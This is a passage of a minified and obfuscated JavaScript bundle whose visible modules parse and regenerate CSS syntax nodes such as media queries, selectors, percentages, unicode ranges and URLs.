this[qj(0xcc3)]||this[qj(0x739)](U['no']),{'type':qj(0x55f),'loc':this[qj(0x8ab)](Y,this[qj(0xd4e)]),'kind':S,'feature':c,'value':x};}function d(S){const qo=qB;this[qo(0xfd4)](U['zt'],S[qo(0xd01)]+'('),this[qo(0xaa6)](S[qo(0xd25)]),this[qo(0xfd4)](U['no'],')');}},0x752:(X,v,O)=>{'use strict';const qz=a2J;O['r'](v),O['d'](v,{'generate':()=>k,'name':()=>S,'parse':()=>N,'structure':()=>Y});var U=O(0x11ac);const F=0x2f,C=0x3c,f=0x3d,q=0x3e,S=qz(0xf6f),Y={'kind':String,'left':[qz(0xbe7),qz(0xc33),qz(0x557),qz(0x8f7),qz(0xeaa)],'leftComparison':String,'middle':[qz(0xbe7),qz(0xc33),qz(0x557),qz(0x8f7),qz(0xeaa)],'rightComparison':[String,null],'right':[qz(0xbe7),qz(0xc33),qz(0x557),qz(0x8f7),qz(0xeaa),null]};function H(){const ql=qz;switch(this[ql(0x68a)](),this[ql(0xe8c)]){case U['wN']:return this[ql(0xefd)](F,this[ql(0x900)](0x1))?this[ql(0x8f7)]():this[ql(0xc33)]();case U['fg']:return this[ql(0x557)]();case U['Vy']:return this[ql(0xbe7)]();case U['zt']:return this[ql(0x268)](()=>{const qD=ql,T=this[qD(0xeaa)](this[qD(0xa2b)],this[qD(0xd67)][qD(0xd2b)]);return this[qD(0x68a)](),this[qD(0xefd)](F)&&this[qD(0xa6e)](),T;},()=>this[ql(0x8f7)]());default:this[ql(0xa6e)](ql(0x2ba));}}function x(T){const qm=qz;if(this[qm(0x68a)](),this[qm(0xefd)](C)||this[qm(0xefd)](q)){const L=this[qm(0x9c6)][this[qm(0xd4e)]];return this[qm(0xd6f)](),this[qm(0xefd)](f)?(this[qm(0xd6f)](),L+'='):L;}if(this[qm(0xefd)](f))return'=';this[qm(0xa6e)](qm(0x1062)+(T?qm(0x74e):'')+qm(0xda1));}function N(T=qz(0xa0f)){const qr=qz,L=this[qr(0xd4e)];this[qr(0x68a)](),this[qr(0x739)](U['AJ']);const b=H[qr(0x32b)](this),w=x[qr(0x32b)](this,qr(0xbe7)===b[qr(0xdc7)]),E=H[qr(0x32b)](this);let y=null,G=null;return this[qr(0x9ba)](0x0)!==U['no']&&(y=x[qr(0x32b)](this),G=H[qr(0x32b)](this)),this[qr(0x68a)](),this[qr(0x739)](U['no']),{'type':qr(0xf6f),'loc':this[qr(0x8ab)](L,this[qr(0xd4e)]),'kind':T,'left':b,'leftComparison':w,'middle':E,'rightComparison':y,'right':G};}function k(T){const qp=qz;this[qp(0xfd4)](U['AJ'],'('),this[qp(0xaa6)](T[qp(0xc7d)]),this[qp(0x29c)](T[qp(0x1094)]),this[qp(0xaa6)](T[qp(0xf06)]),T[qp(0x570)]&&(this[qp(0x29c)](T[qp(0x33a)]),this[qp(0xaa6)](T[qp(0x570)])),this[qp(0xfd4)](U['no'],')');}},0x621:(X,v,O)=>{'use strict';const qa=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>F,'parse':()=>q,'structure':()=>f,'walkContext':()=>C});var U=O(0x11ac);const F=qa(0xeaa),C=qa(0x651),f={'name':String,'children':[[]]};function q(S,Y){const qh=qa,c=this[qh(0xd4e)],H=this[qh(0x31f)](),x=H[qh(0x10a8)]();let N;return N=Y[qh(0x88c)](x)?Y[x][qh(0x32b)](this,Y):S[qh(0x32b)](this,Y),this[qh(0xcc3)]||this[qh(0x739)](U['no']),{'type':qh(0xeaa),'loc':this[qh(0x8ab)](c,this[qh(0xd4e)]),'name':H,'children':N};}function d(S){const qR=qa;this[qR(0xfd4)](U['zt'],S[qR(0x8b6)]+'('),this[qR(0x719)](S),this[qR(0xfd4)](U['no'],')');}},0x142:(X,v,O)=>{'use strict';const d0=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=d0(0xbc7),C={'kind':String,'function':[String,null],'children':[[]]};function f(d){const d1=d0,S=this[d1(0xd4e)];let Y=null;this[d1(0xe8c)]===U['zt']?Y=this[d1(0x31f)]():this[d1(0x739)](U['AJ']);const c=this[d1(0x268)](()=>{const d2=d1,H=this[d2(0x7e5)],x=this[d2(0xa2b)](this[d2(0xd67)][d2(0xd2b)]);return!0x1===this[d2(0xcc3)]&&!0x1===this[d2(0x10f3)](H)&&this[d2(0xa6e)](),x;},()=>this[d1(0x9cd)](this[d1(0xc36)](null,!0x1)));return this[d1(0xcc3)]||this[d1(0x739)](U['no']),{'type':d1(0xbc7),'loc':this[d1(0x8ab)](S,this[d1(0xd4e)]),'kind':d,'function':Y,'children':c};}function q(d){const d3=d0;d[d3(0x651)]?this[d3(0xfd4)](U['zt'],d[d3(0x651)]+'('):this[d3(0xfd4)](U['AJ'],'('),this[d3(0x719)](d),this[d3(0xfd4)](U['no'],')');}},0x2011:(X,v,O)=>{'use strict';const d4=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>C,'parse':()=>q,'structure':()=>f,'xxx':()=>F});var U=O(0x11ac);const F=d4(0x555),C=d4(0x218),f={'value':String};function q(){const d5=d4,S=this[d5(0xd4e)];return this[d5(0x739)](U['Vw']),{'type':d5(0x218),'loc':this[d5(0x8ab)](S,this[d5(0xd4e)]),'value':this[d5(0xde1)](S+0x1)};}function d(S){const d6=d4;this[d6(0xfd4)](U['Vw'],'#'+S[d6(0xd25)]);}},0x1ee1:(X,v,O)=>{'use strict';const d7=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=d7(0x105a),C={'name':String};function f(){const d8=d7,d=this[d8(0xd4e)];return this[d8(0x739)](U['Vw']),{'type':d8(0x105a),'loc':this[d8(0x8ab)](d,this[d8(0xd4e)]),'name':this[d8(0xde1)](d+0x1)};}function q(d){const d9=d7;this[d9(0xfd4)](U['_i'],'#'+d[d9(0x8b6)]);}},0x218a:(X,v,O)=>{'use strict';const dn=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=dn(0xbe7),C={'name':String};function f(){const dJ=dn;return{'type':dJ(0xbe7),'loc':this[dJ(0x8ab)](this[dJ(0xd4e)],this[dJ(0xfa0)]),'name':this[dJ(0x636)](U['Vy'])};}function q(d){const dV=dn;this[dV(0xfd4)](U['Vy'],d[dV(0x8b6)]);}},0x1454:(X,v,O)=>{'use strict';const dK=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>C,'parse':()=>q,'structure':()=>f});var U=O(0x11ac);const F=0x2e,C=dK(0xf69),f={'name':String};function q(){const de=dK;let S=this[de(0xd4e)],Y=this[de(0x636)](U['Vy']);for(;this[de(0xefd)](F);)this[de(0x739)](U['_i']),Y+='.'+this[de(0x636)](U['Vy']);return{'type':de(0xf69),'loc':this[de(0x8ab)](S,this[de(0xd4e)]),'name':Y};}function d(S){const dX=dK;this[dX(0x29c)](S[dX(0x8b6)]);}},0x117c:(X,v,O)=>{'use strict';const dv=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=dv(0x511),C={'children':[[dv(0xf69)]]};function f(){const dO=dv,d=this[dO(0x256)]();for(this[dO(0x68a)]();!this[dO(0xcc3)]&&(d[dO(0x6db)](this[dO(0xf69)]()),this[dO(0xc1f)](0x0)===U['A9']);)this[dO(0x68a)](),this[dO(0xd6f)](),this[dO(0x68a)]();return{'type':dO(0x511),'loc':this[dO(0xb28)](d),'children':d};}function q(d){const dU=dv;this[dU(0x719)](d,()=>this[dU(0xfd4)](U['A9'],','));}},0x2271:(X,v,O)=>{'use strict';const ds=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=ds(0x4c4),C={'modifier':[String,null],'mediaType':[String,null],'condition':[ds(0x4d3),null]};function f(){const dF=ds,d=this[dF(0xd4e)];let S=null,Y=null,c=null;if(this[dF(0x68a)](),this[dF(0xe8c)]===U['Vy']&&this[dF(0xc1f)](0x1)!==U['AJ']){const H=this[dF(0x636)](U['Vy']),x=H[dF(0x10a8)]();switch(dF(0x71c)===x||dF(0x705)===x?(this[dF(0x68a)](),S=x,Y=this[dF(0x636)](U['Vy'])):Y=H,this[dF(0xc1f)](0x0)){case U['Vy']:this[dF(0x68a)](),this[dF(0xd94)](dF(0x1bd)),c=this[dF(0x4d3)](dF(0x55b));break;case U['X6']:case U['Qq']:case U['A9']:case U['LT']:break;default:this[dF(0xa6e)](dF(0xdb8));}}else switch(this[dF(0xe8c)]){case U['Vy']:case U['AJ']:case U['zt']:c=this[dF(0x4d3)](dF(0x55b));break;case U['X6']:case U['Qq']:case U['LT']:break;default:this[dF(0xa6e)](dF(0xdb8));}return{'type':dF(0x4c4),'loc':this[dF(0x8ab)](d,this[dF(0xd4e)]),'modifier':S,'mediaType':Y,'condition':c};}function q(d){const dC=ds;d[dC(0xc85)]?(d[dC(0x2e3)]&&this[dC(0xfd4)](U['Vy'],d[dC(0x2e3)]),this[dC(0xfd4)](U['Vy'],d[dC(0xc85)]),d[dC(0x644)]&&(this[dC(0xfd4)](U['Vy'],dC(0x1bd)),this[dC(0xaa6)](d[dC(0x644)]))):d[dC(0x644)]&&this[dC(0xaa6)](d[dC(0x644)]);}},0xfc5:(X,v,O)=>{'use strict';const di=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=di(0x561),C={'children':[[di(0x4c4)]]};function f(){const df=di,d=this[df(0x256)]();for(this[df(0x68a)]();!this[df(0xcc3)]&&(d[df(0x6db)](this[df(0x4c4)]()),this[df(0xe8c)]===U['A9']);)this[df(0xd6f)]();return{'type':df(0x561),'loc':this[df(0xb28)](d),'children':d};}function q(d){const dq=di;this[dq(0x719)](d,()=>this[dq(0xfd4)](U['A9'],','));}},0x76a:(X,v,O)=>{'use strict';const dd=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>C,'parse':()=>q,'structure':()=>f});var U=O(0x11ac);const F=0x26,C=dd(0xda0),f={};function q(){const dS=dd,S=this[dS(0xd4e)];return this[dS(0xf45)](F),{'type':dS(0xda0),'loc':this[dS(0x8ab)](S,this[dS(0xd4e)])};}function d(){const dY=dd;this[dY(0xfd4)](U['_i'],'&');}},0x7df:(X,v,O)=>{'use strict';const dc=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=dc(0xaf6),C={'nth':[dc(0xf52),dc(0xbe7)],'selector':[dc(0x330),null]};function f(){const dH=dc;this[dH(0x68a)]();const d=this[dH(0xd4e)];let S,Y=d,c=null;return S=this[dH(0x80a)](0x0,dH(0x10a4))||this[dH(0x80a)](0x0,dH(0xde2))?this[dH(0xbe7)]():this[dH(0xf52)](),Y=this[dH(0xd4e)],this[dH(0x68a)](),this[dH(0x80a)](0x0,'of')&&(this[dH(0xd6f)](),c=this[dH(0x330)](),Y=this[dH(0xd4e)]),{'type':dH(0xaf6),'loc':this[dH(0x8ab)](d,Y),'nth':S,'selector':c};}function q(d){const dx=dc;this[dx(0xaa6)](d[dx(0x10f8)]),null!==d[dx(0x7be)]&&(this[dx(0xfd4)](U['Vy'],'of'),this[dx(0xaa6)](d[dx(0x7be)]));}},0x6cc:(X,v,O)=>{'use strict';const dN=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=dN(0xc33),C={'value':String};function f(){const dk=dN;return{'type':dk(0xc33),'loc':this[dk(0x8ab)](this[dk(0xd4e)],this[dk(0xfa0)]),'value':this[dk(0x636)](U['wN'])};}function q(d){const dT=dN;this[dT(0xfd4)](U['wN'],d[dT(0xd25)]);}},0x1585:(X,v,O)=>{'use strict';const dL=a2J;O['r'](v),O['d'](v,{'generate':()=>C,'name':()=>U,'parse':()=>F,'structure':()=>s});const U=dL(0x53c),s={'value':String};function F(){const db=dL,f=this[db(0xd4e)];return this[db(0xd6f)](),{'type':db(0x53c),'loc':this[db(0x8ab)](f,this[db(0xd4e)]),'value':this[db(0xde1)](f)};}function C(f){const dw=dL;this[dw(0x29c)](f[dw(0xd25)]);}},0x1cb1:(X,v,O)=>{'use strict';const dE=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=dE(0x1128),C={'children':[[]]};function f(d,S){const dy=dE,Y=this[dy(0xd4e)];let c=null;return this[dy(0x739)](U['AJ']),c=d[dy(0x32b)](this,S),this[dy(0xcc3)]||this[dy(0x739)](U['no']),{'type':dy(0x1128),'loc':this[dy(0x8ab)](Y,this[dy(0xd4e)]),'children':c};}function q(d){const dG=dE;this[dG(0xfd4)](U['AJ'],'('),this[dG(0x719)](d),this[dG(0xfd4)](U['no'],')');}},0x2525:(X,v,O)=>{'use strict';const dW=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=dW(0xd0f),C={'value':String};function f(){const dZ=dW;return{'type':dZ(0xd0f),'loc':this[dZ(0x8ab)](this[dZ(0xd4e)],this[dZ(0xfa0)]),'value':this[dZ(0xe6e)](U['Ne'])};}function q(d){const dt=dW;this[dt(0xfd4)](U['Ne'],d[dt(0xd25)]+'%');}},0x6a6:(X,v,O)=>{'use strict';const dP=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>F,'parse':()=>q,'structure':()=>f,'walkContext':()=>C});var U=O(0x11ac);const F=dP(0x10d9),C=dP(0x651),f={'name':String,'children':[[dP(0xc36)],null]};function q(){const du=dP,S=this[du(0xd4e)];let Y,c,H=null;return this[du(0x739)](U['Qx']),this[du(0xe8c)]===U['zt']?(Y=this[du(0x31f)](),c=Y[du(0x10a8)](),this[du(0x9ba)](0x0)==U['no']?H=this[du(0x256)]():hasOwnProperty[du(0x32b)](this[du(0xa2c)],c)?(this[du(0x68a)](),H=this[du(0xa2c)][c][du(0x32b)](this),this[du(0x68a)]()):(H=this[du(0x256)](),H[du(0x6db)](this[du(0xc36)](null,!0x1))),this[du(0x739)](U['no'])):Y=this[du(0x636)](U['Vy']),{'type':du(0x10d9),'loc':this[du(0x8ab)](S,this[du(0xd4e)]),'name':Y,'children':H};}function d(S){const dA=dP;this[dA(0xfd4)](U['Qx'],':'),null===S[dA(0x719)]?this[dA(0xfd4)](U['Vy'],S[dA(0x8b6)]):(this[dA(0xfd4)](U['zt'],S[dA(0x8b6)]+'('),this[dA(0x719)](S),this[dA(0xfd4)](U['no'],')'));}},0x866:(X,v,O)=>{'use strict';const dM=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>F,'parse':()=>q,'structure':()=>f,'walkContext':()=>C});var U=O(0x11ac);const F=dM(0xb09),C=dM(0x651),f={'name':String,'children':[[dM(0xc36)],null]};function q(){const dg=dM,S=this[dg(0xd4e)];let Y,c,H=null;return this[dg(0x739)](U['Qx']),this[dg(0x739)](U['Qx']),this[dg(0xe8c)]===U['zt']?(Y=this[dg(0x31f)](),c=Y[dg(0x10a8)](),this[dg(0x9ba)](0x0)==U['no']?H=this[dg(0x256)]():hasOwnProperty[dg(0x32b)](this[dg(0xa2c)],c)?(this[dg(0x68a)](),H=this[dg(0xa2c)][c][dg(0x32b)](this),this[dg(0x68a)]()):(H=this[dg(0x256)](),H[dg(0x6db)](this[dg(0xc36)](null,!0x1))),this[dg(0x739)](U['no'])):Y=this[dg(0x636)](U['Vy']),{'type':dg(0xb09),'loc':this[dg(0x8ab)](S,this[dg(0xd4e)]),'name':Y,'children':H};}function d(S){const dB=dM;this[dB(0xfd4)](U['Qx'],':'),this[dB(0xfd4)](U['Qx'],':'),null===S[dB(0x719)]?this[dB(0xfd4)](U['Vy'],S[dB(0x8b6)]):(this[dB(0xfd4)](U['zt'],S[dB(0x8b6)]+'('),this[dB(0x719)](S),this[dB(0xfd4)](U['no'],')'));}},0xf52:(X,v,O)=>{'use strict';const dj=a2J;O['r'](v),O['d'](v,{'generate':()=>S,'name':()=>f,'parse':()=>d,'structure':()=>q});var U=O(0x11ac);const F=0x2f;function C(){const dQ=a2J;switch(this[dQ(0x68a)](),this[dQ(0xe8c)]){case U['wN']:return this[dQ(0xc33)]();case U['zt']:return this[dQ(0xeaa)](this[dQ(0xa2b)],this[dQ(0xd67)][dQ(0xd2b)]);default:this[dQ(0xa6e)](dQ(0x37f));}}const f=dj(0x8f7),q={'left':[dj(0xc33),dj(0xeaa)],'right':[dj(0xc33),dj(0xeaa),null]};function d(){const dI=dj,Y=this[dI(0xd4e)],H=C[dI(0x32b)](this);let x=null;return this[dI(0x68a)](),this[dI(0xefd)](F)&&(this[dI(0xf45)](F),x=C[dI(0x32b)](this)),{'type':dI(0x8f7),'loc':this[dI(0x8ab)](Y,this[dI(0xd4e)]),'left':H,'right':x};}function S(Y){const dz=dj;this[dz(0xaa6)](Y[dz(0xc7d)]),this[dz(0xfd4)](U['_i'],'/'),Y[dz(0x570)]?this[dz(0xaa6)](Y[dz(0x570)]):this[dz(0xaa6)](U['wN'],0x1);}},0xc13:(X,v,O)=>{'use strict';const dD=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>C,'parse':()=>q,'structure':()=>f});var U=O(0x11ac);function F(){const dl=a2J;return this[dl(0x7e5)]>0x0&&this[dl(0x22d)](-0x1)===U['M$']?this[dl(0x7e5)]>0x1?this[dl(0x858)](this[dl(0x7e5)]-0x1):this[dl(0x27b)]:this[dl(0xd4e)];}const C=dD(0xc36),f={'value':String};function q(S,Y){const dm=dD,c=this[dm(0x858)](this[dm(0x7e5)]);let H;return this[dm(0x9b7)](this[dm(0x7e5)],S||this[dm(0x569)]),H=Y&&this[dm(0xd4e)]>c?F[dm(0x32b)](this):this[dm(0xd4e)],{'type':dm(0xc36),'loc':this[dm(0x8ab)](c,H),'value':this[dm(0xc53)](c,H)};}function d(S){const dr=dD;this[dr(0x29c)](S[dr(0xd25)]);}},0x21d3:(X,v,O)=>{'use strict';const dh=a2J;O['r'](v),O['d'](v,{'generate':()=>H,'name':()=>f,'parse':()=>Y,'structure':()=>S,'walkContext':()=>q});var U=O(0x11ac);function F(){const dp=a2J;return this[dp(0xc36)](this[dp(0xa0e)],!0x0);}function C(){const da=a2J,x=this[da(0x330)]();return da(0xc36)!==x[da(0xdc7)]&&!0x1===this[da(0xcc3)]&&this[da(0xe8c)]!==U['X6']&&this[da(0xa6e)](),x;}const f=dh(0xfdb),q=dh(0x421),S={'prelude':[dh(0x330),dh(0xc36)],'block':[dh(0xc47)]};function Y(){const dR=dh,x=this[dR(0x7e5)],N=this[dR(0xd4e)];let k,T;return k=this[dR(0x540)]?this[dR(0x268)](C,F):F[dR(0x32b)](this,x),T=this[dR(0xc47)](!0x0),{'type':dR(0xfdb),'loc':this[dR(0x8ab)](N,this[dR(0xd4e)]),'prelude':k,'block':T};}function H(x){const S0=dh;this[S0(0xaa6)](x[S0(0x4f7)]),this[S0(0xaa6)](x[S0(0xd43)]);}},0x25d9:(X,v,O)=>{'use strict';const S1=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=S1(0x240),C={'root':[S1(0x330),S1(0xc36),null],'limit':[S1(0x330),S1(0xc36),null]};function f(){const S2=S1;let d=null,S=null;this[S2(0x68a)]();const Y=this[S2(0xd4e)];return this[S2(0xe8c)]===U['AJ']&&(this[S2(0xd6f)](),this[S2(0x68a)](),d=this[S2(0x268)](this[S2(0x330)],()=>this[S2(0xc36)](!0x1,!0x0)),this[S2(0x68a)](),this[S2(0x739)](U['no'])),this[S2(0x9ba)](0x0)===U['Vy']&&(this[S2(0x68a)](),this[S2(0xd94)]('to'),this[S2(0x68a)](),this[S2(0x739)](U['AJ']),this[S2(0x68a)](),S=this[S2(0x268)](this[S2(0x330)],()=>this[S2(0xc36)](!0x1,!0x0)),this[S2(0x68a)](),this[S2(0x739)](U['no'])),{'type':S2(0x240),'loc':this[S2(0x8ab)](Y,this[S2(0xd4e)]),'root':d,'limit':S};}function q(d){const S3=S1;d[S3(0x342)]&&(this[S3(0xfd4)](U['AJ'],'('),this[S3(0xaa6)](d[S3(0x342)]),this[S3(0xfd4)](U['no'],')')),d[S3(0x83a)]&&(this[S3(0xfd4)](U['Vy'],'to'),this[S3(0xfd4)](U['AJ'],'('),this[S3(0xaa6)](d[S3(0x83a)]),this[S3(0xfd4)](U['no'],')'));}},0x96c:(X,v,O)=>{'use strict';const S4=a2J;O['r'](v),O['d'](v,{'generate':()=>C,'name':()=>U,'parse':()=>F,'structure':()=>s});const U=S4(0xd81),s={'children':[[S4(0xa79),S4(0x105a),S4(0x48c),S4(0xe3b),S4(0x10d9),S4(0xb09),S4(0xff2)]]};function F(){const S5=S4,f=this[S5(0xa2b)](this[S5(0xd67)][S5(0xd81)]);return null===this[S5(0xf38)](f)&&this[S5(0xa6e)](S5(0xaeb)),{'type':S5(0xd81),'loc':this[S5(0xb28)](f),'children':f};}function C(f){const S6=S4;this[S6(0x719)](f);}},0x13a4:(X,v,O)=>{'use strict';const S7=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>F,'parse':()=>q,'structure':()=>f,'walkContext':()=>C});var U=O(0x11ac);const F=S7(0x330),C=S7(0x7be),f={'children':[[S7(0xd81),S7(0xc36)]]};function q(){const S8=S7,S=this[S8(0x256)]();for(;!this[S8(0xcc3)]&&(S[S8(0x6db)](this[S8(0xd81)]()),this[S8(0xe8c)]===U['A9']);)this[S8(0xd6f)]();return{'type':S8(0x330),'loc':this[S8(0xb28)](S),'children':S};}function d(S){const S9=S7;this[S9(0x719)](S,()=>this[S9(0xfd4)](U['A9'],','));}},0x1bb8:(X,v,O)=>{'use strict';const Sn=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>C,'parse':()=>q,'structure':()=>f});var U=O(0x11ac),F=O(0x18bf);const C=Sn(0x8a7),f={'value':String};function q(){const SJ=Sn;return{'type':SJ(0x8a7),'loc':this[SJ(0x8ab)](this[SJ(0xd4e)],this[SJ(0xfa0)]),'value':(0x0,F['D'])(this[SJ(0x636)](U['Qf']))};}function d(S){const SV=Sn;this[SV(0xfd4)](U['Qf'],(0x0,F['l'])(S[SV(0xd25)]));}},0x16dd:(X,v,O)=>{'use strict';const Se=a2J;O['r'](v),O['d'](v,{'generate':()=>H,'name':()=>f,'parse':()=>Y,'structure':()=>S,'walkContext':()=>q});var U=O(0x11ac);const F=0x21;function C(){const SK=a2J;return this[SK(0xc36)](null,!0x1);}const f=Se(0x611),q=Se(0x99d),S={'children':[[Se(0x894),Se(0xbcc),Se(0x409),Se(0xea2),Se(0xfdb),Se(0xc36)]]};function Y(){const SX=Se,x=this[SX(0xd4e)],N=this[SX(0x256)]();let k;for(;!this[SX(0xcc3)];){switch(this[SX(0xe8c)]){case U['M$']:this[SX(0xd6f)]();continue;case U['Mw']:if(this[SX(0xf97)](this[SX(0xd4e)]+0x2)!==F){this[SX(0xd6f)]();continue;}k=this[SX(0x894)]();break;case U['lh']:k=this[SX(0xbcc)]();break;case U['zG']:k=this[SX(0x409)]();break;case U['zu']:k=this[SX(0x268)](this[SX(0xea2)],C);break;default:k=this[SX(0x268)](this[SX(0xfdb)],C);}N[SX(0x6db)](k);}return{'type':SX(0x611),'loc':this[SX(0x8ab)](x,this[SX(0xd4e)]),'children':N};}function H(x){const Sv=Se;this[Sv(0x719)](x);}},0x839:(X,v,O)=>{'use strict';const SO=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=SO(0x42e),C={'declaration':SO(0xf1b)};function f(){const SU=SO,d=this[SU(0xd4e)];this[SU(0x739)](U['AJ']),this[SU(0x68a)]();const S=this[SU(0xf1b)]();return this[SU(0xcc3)]||this[SU(0x739)](U['no']),{'type':SU(0x42e),'loc':this[SU(0x8ab)](d,this[SU(0xd4e)]),'declaration':S};}function q(d){const Ss=SO;this[Ss(0xfd4)](U['AJ'],'('),this[Ss(0xaa6)](d[Ss(0xf64)]),this[Ss(0xfd4)](U['no'],')');}},0x24dc:(X,v,O)=>{'use strict';const SC=a2J;O['r'](v),O['d'](v,{'generate':()=>H,'name':()=>q,'parse':()=>Y,'structure':()=>S});var U=O(0x11ac);const F=0x2a,C=0x7c;function f(){const SF=a2J;this[SF(0xe8c)]!==U['Vy']&&!0x1===this[SF(0xefd)](F)&&this[SF(0xa6e)](SF(0x585)),this[SF(0xd6f)]();}const q=SC(0xa79),S={'name':String};function Y(){const Si=SC,x=this[Si(0xd4e)];return this[Si(0xefd)](C)?(this[Si(0xd6f)](),f[Si(0x32b)](this)):(f[Si(0x32b)](this),this[Si(0xefd)](C)&&(this[Si(0xd6f)](),f[Si(0x32b)](this))),{'type':Si(0xa79),'loc':this[Si(0x8ab)](x,this[Si(0xd4e)]),'name':this[Si(0xde1)](x)};}function H(x){const Sf=SC;this[Sf(0x29c)](x[Sf(0x8b6)]);}},0xf7d:(X,v,O)=>{'use strict';const Sc=a2J;O['r'](v),O['d'](v,{'generate':()=>T,'name':()=>x,'parse':()=>k,'structure':()=>N});var U=O(0x11ac);const F=0x2b,C=0x2d,f=0x3f;function q(L,b){const Sq=a2J;let w=0x0;for(let E=this[Sq(0xd4e)]+L;E<this[Sq(0xfa0)];E++){const y=this[Sq(0xf97)](E);if(y===C&&b&&0x0!==w)return q[Sq(0x32b)](this,L+w+0x1,!0x1),-0x1;(0x0,U['tB'])(y)||this[Sq(0xa6e)](b&&0x0!==w?Sq(0x2ce)+(w<0x6?Sq(0x957):'')+Sq(0x978):w<0x6?Sq(0x374):Sq(0xbff),E),++w>0x6&&this[Sq(0xa6e)](Sq(0xc04),E);}return this[Sq(0xd6f)](),w;}function S(L){const Sd=a2J;let b=0x0;for(;this[Sd(0xefd)](f);)++b>L&&this[Sd(0xa6e)](Sd(0xb3d)),this[Sd(0xd6f)]();}function Y(L){const SS=a2J;this[SS(0xf97)](this[SS(0xd4e)])!==L&&this[SS(0xa6e)]((L===F?SS(0x419):SS(0x2ce))+SS(0x978));}function H(){const SY=a2J;let L=0x0;switch(this[SY(0xe8c)]){case U['wN']:if(L=q[SY(0x32b)](this,0x1,!0x0),this[SY(0xefd)](f)){S[SY(0x32b)](this,0x6-L);break;}if(this[SY(0xe8c)]===U['fg']||this[SY(0xe8c)]===U['wN']){Y[SY(0x32b)](this,C),q[SY(0x32b)](this,0x1,!0x1);break;}break;case U['fg']:L=q[SY(0x32b)](this,0x1,!0x0),L>0x0&&S[SY(0x32b)](this,0x6-L);break;default:if(this[SY(0xf45)](F),this[SY(0xe8c)]===U['Vy']){L=q[SY(0x32b)](this,0x0,!0x0),L>0x0&&S[SY(0x32b)](this,0x6-L);break;}if(this[SY(0xefd)](f)){this[SY(0xd6f)](),S[SY(0x32b)](this,0x5);break;}this[SY(0xa6e)](SY(0x236));}}const x=Sc(0xaaa),N={'value':String};function k(){const SH=Sc,L=this[SH(0xd4e)];return this[SH(0xd94)]('u'),H[SH(0x32b)](this),{'type':SH(0xaaa),'loc':this[SH(0x8ab)](L,this[SH(0xd4e)]),'value':this[SH(0xde1)](L)};}function T(L){const Sx=Sc;this[Sx(0x29c)](L[Sx(0xd25)]);}},0x1d78:(X,v,O)=>{'use strict';const SN=a2J;O['r'](v),O['d'](v,{'generate':()=>S,'name':()=>f,'parse':()=>d,'structure':()=>q});var U=O(0x15b1),F=O(0x18bf),C=O(0x11ac);const f=SN(0xe57),q={'value':String};function d(){const Sk=SN,Y=this[Sk(0xd4e)];let H;switch(this[Sk(0xe8c)]){case C['s0']:H=U['D'](this[Sk(0x636)](C['s0']));break;case C['zt']:this[Sk(0xa12)](this[Sk(0xd4e)],this[Sk(0xfa0)],Sk(0x85f))||this[Sk(0xa6e)](Sk(0xd59)),this[Sk(0x739)](C['zt']),this[Sk(0x68a)](),H=F['D'](this[Sk(0x636)](C['Qf'])),this[Sk(0x68a)](),this[Sk(0xcc3)]||this[Sk(0x739)](C['no']);break;default:this[Sk(0xa6e)](Sk(0x917));}return{'type':Sk(0xe57),'loc':this[Sk(0x8ab)](Y,this[Sk(0xd4e)]),'value':H};}function S(Y){const ST=SN;this[ST(0xfd4)](C['s0'],U['l'](Y[ST(0xd25)]));}},0x2298:(X,v,O)=>{'use strict';const SL=a2J;O['r'](v),O['d'](v,{'generate':()=>C,'name':()=>U,'parse':()=>F,'structure':()=>s});const U=SL(0xd2b),s={'children':[[]]};function F(){const Sb=SL,f=this[Sb(0xd4e)],q=this[Sb(0xa2b)](this[Sb(0xd67)][Sb(0xd2b)]);return{'type':Sb(0xd2b),'loc':this[Sb(0x8ab)](f,this[Sb(0xd4e)]),'children':q};}function C(f){const Sw=SL;this[Sw(0x719)](f);}},0x320:(X,v,O)=>{'use strict';const SE=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>C,'parse':()=>q,'structure':()=>f});var U=O(0x11ac);const F=Object[SE(0xc4c)]({'type':SE(0xf66),'loc':null,'value':'\x20'}),C=SE(0xf66),f={'value':String};function q(){const Sy=SE;return this[Sy(0x739)](U['M$']),F;}function d(S){const SG=SE;this[SG(0xfd4)](U['M$'],S[SG(0xd25)]);}},0x6d7:(Y,n0,n1)=>{'use strict';const 